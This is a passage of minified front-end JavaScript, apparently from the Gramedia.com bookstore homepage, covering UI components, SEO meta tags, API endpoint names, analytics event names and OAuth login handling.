eD(){let{showSnackbar:e}=(0,_.Ds)(),t=(0,l.useRouter)(),n=(0,m.Z)(),s=(0,o.useSearchParams)();return(0,x.Z)(),(0,p.Z)(),(0,h.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,f.cn)(T().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,c.qR)(()=>{let t=(0,a.getCookie)("flash_snackbar"),i=(0,a.getCookie)("email_verify_message"),o=(0,a.getCookie)("is_logged_in");"success"===s.get("forgot_password")&&(null==n||n.onOpen(),(0,a.deleteCookie)("flash_snackbar")),i&&(setTimeout(()=>{e({message:i,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===t&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(t)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!o||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(w.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:d.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:d.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(ew,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"SectionContainer","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)(e_,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ej,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ek,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eg,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eC,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eA,{"data-sentry-element":"NearestWarehouse","data-sentry-source-file":"index.tsx"})}),!u.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(y,{children:(0,r.jsx)(eS,{})}),(0,r.jsx)(y,{children:(0,r.jsx)(eN,{})})]}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eZ,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(O,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ep,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"})}),u.xT&&(0,r.jsx)(ey,{}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eM,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eb,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"})})]}),(0,r.jsx)(Y,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(et,{isOpen:null==n?void 0:n.isOpen,onOpenChange:()=>{var e;null==n||null===(e=n.onClose)||void 0===e||e.call(n);let r=new URLSearchParams(s.toString());r.delete("forgot_password"),t.replace("".concat(t.pathname).concat(r.toString()?"?".concat(r.toString()):""))},"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eD.Layout=g.Z,eD.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eL=!0,eT=eD},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),y=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:y}),(0,r.jsx)("meta",{name:"title",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return eu},Bu:function(){return em},Bv:function(){return F},Bx:function(){return o},Cc:function(){return J},FR:function(){return f},G0:function(){return es},GA:function(){return h},GF:function(){return L},I6:function(){return K},Jn:function(){return s},MO:function(){return z},MS:function(){return H},NI:function(){return Q},O8:function(){return v},OP:function(){return M},Ol:function(){return E},Q6:function(){return q},U7:function(){return P},UV:function(){return eo},WR:function(){return I},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ed},a1:function(){return T},aJ:function(){return ei},b3:function(){return ea},cT:function(){return ec},cX:function(){return en},d3:function(){return x},e5:function(){return S},fb:function(){return u},g8:function(){return b},hH:function(){return W},hK:function(){return ex},hV:function(){return $},ix:function(){return _},l5:function(){return V},mY:function(){return el},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return B},oh:function(){return m},p:function(){return l},pb:function(){return U},pl:function(){return y},pv:function(){return Y},qc:function(){return ee},sP:function(){return A},sV:function(){return r},sq:function(){return et},tB:function(){return ep},tc:function(){return er},uF:function(){return G},vm:function(){return O},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return R},yl:function(){return X},zm:function(){return D},zp:function(){return ef}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",L="api/v2/cart/cart-items",T="api/v2/cart/cart-item-status",O="api/v2/cart/summary",P="api/v2/order/summary",I="api/v2/order/process-to-checkout",E="api/v2/order/couriers",B="api/v2/payments",$="api/v2/order/items/status",R="api/v2/payments/payment-methods",z="api/v2/promo-codes",H="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",J="api/v2/users/address-check",U="api/v2/users/myvalue/points",W="api/v2/districts",G="api/v2/postal-code",q="api/v2/profile/wishlists/ids",Y="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/reset-password",et="api/v2/users/profile",en="api/v2/resources",er="api/v2/public/stores",ea="api/v2/public/blogs",es="api/v2/public/token/verification-status",ei="api/v2/public/token/verification",eo="/api/v2/public/token/send-verification-email",el="api/v2/public/vouchers",ec="api/v2/public/vouchers/count",eu="api/v2/public/search/recommendations",ed="api/v2/public/reviews/summary",ef="api/v2/reviews/status",em="api/v2/reviews",ep="api/v2/public/socialhub/events",ex="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return i},BJ:function(){return s},OO:function(){return u},P7:function(){return a},PO:function(){return f},PU:function(){return c},c2:function(){return r},oS:function(){return o},u6:function(){return d},xT:function(){return l}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!1,f=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return x},aJ:function(){return o},dI:function(){return p},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return v}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",x="/order-list-page",h="/product-detail-page",v="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return O},IK:function(){return P},Iq:function(){return M},J0:function(){return X},JR:function(){return U},Jh:function(){return T},LG:function(){return et},Mg:function(){return Y},N1:function(){return j},OE:function(){return c},Q2:function(){return I},RC:function(){return q},RZ:function(){return A},TL:function(){return b},Tv:function(){return H},Ul:function(){return a},VY:function(){return E},Xh:function(){return B},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return J},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return $},kX:function(){return R},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return y},r$:function(){return D},rK:function(){return F},tH:function(){return z},tn:function(){return ee},vp:function(){return v},xQ:function(){return W},xf:function(){return K},zM:function(){return L},z_:function(){return G}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",y="bestSeller",b="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",L="cartSummary",T="checkoutSummary",O="cartDelete",P="cartUpdateItemQuantity",I="promoCodes",E="processToCheckout",B="districts",$="postalCode",R="orderList",z="orderStatusList",H="orderTrackShipping",V="paymentDetail",F="couriers",J="createOrder",U="wishlistsIds",W="putWishlists",G="getWishlists",q="orderDetail",Y="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return y}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return u},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",u="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return W},Bd:function(){return B},DK:function(){return i},Dq:function(){return F},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return P},HG:function(){return s},Hn:function(){return c},Hu:function(){return E},Hy:function(){return Z},J3:function(){return b},Jq:function(){return r},Kt:function(){return C},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return R},UY:function(){return v},XB:function(){return O},Yq:function(){return p},_y:function(){return H},a3:function(){return N},cR:function(){return T},dB:function(){return V},eA:function(){return x},fy:function(){return U},iH:function(){return L},jB:function(){return J},l$:function(){return I},ls:function(){return D},mU:function(){return z},p6:function(){return u},sS:function(){return M},tB:function(){return w},tI:function(){return a},td:function(){return A},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return $},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",y="coupon_applied",b="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="view_product_item",C="view_item_list_collection",A="select_item_from_collection",M="view_cart",Z="Product Search",D="flash-sale",L="flash-sale-page",T="best-seller-book",O="best-seller-non-book",P="homepage-section",I="search-page",E="category-view",B="subcategory-view",$="rekomendasi-untukmu",R="produk-menarik-lainnya",z="best-selling",H="promo",V="vendor",F="store",J="author-page",U="author-card",W="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(74185)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},14377:function(e,t,n){"use strict";function r(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let r=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),a=new Date;return Math.floor((r.getTime()-a.getTime())/1e3)}function a(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),r=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(r)}n.d(t,{SU:function(){return i},So:function(){return s},Sv:function(){return c},as:function(){return a},oV:function(){return r}}),n(7672),n(93570);let s=()=>new Date().getFullYear();function i(){let e=-new Date().getTimezoneOffset()/60;return 7===e?"WIB":8===e?"WITA":9===e?"WIT":"WIB"}let o=null,l=null;function c(){let e="Asia/Jakarta";try{let e=new Date().getTimezoneOffset();if(null!==o&&null!==l&&l===e)return o;let t=Intl.DateTimeFormat().resolvedOptions().timeZone;if(t&&"string"==typeof t&&t.trim().length>0)return o=t,l=e,t;throw Error("Invalid timezone")}catch(t){return console.error("Error detecting timezone, falling back to default:",t),l=-420,o=e,e}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},12233:function(e,t,n){"use strict";n.d(t,{X:function(){return l}});var r=n(83905),a=n(48482),s=n(68774),i=n(64509);let o=()=>(0,s.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,i.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function l(){let{data:e,refetch:t}=o(),n=async()=>{let n=null==e?void 0:e.data;if(!n){var r;let e=await t();console.log(e,"<<<"),n=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return n};return{handleGramediaAccounts:async(e,t)=>{try{var r;let s=await n();if(!s)throw Error("Failed to fetch OAuth client configuration");let i=(0,a.c)(t),{codeVerifier:o,codeChallenge:l,codeChallengeMethod:c}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",i),sessionStorage.setItem("oauth_code_verifier",o),sessionStorage.setItem("oauth_code_challenge_method",c);let u=new URLSearchParams({client_id:s,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:i,code_challenge:l,code_challenge_method:c,action:e}),d="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(u.toString());window.location.href=d}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return 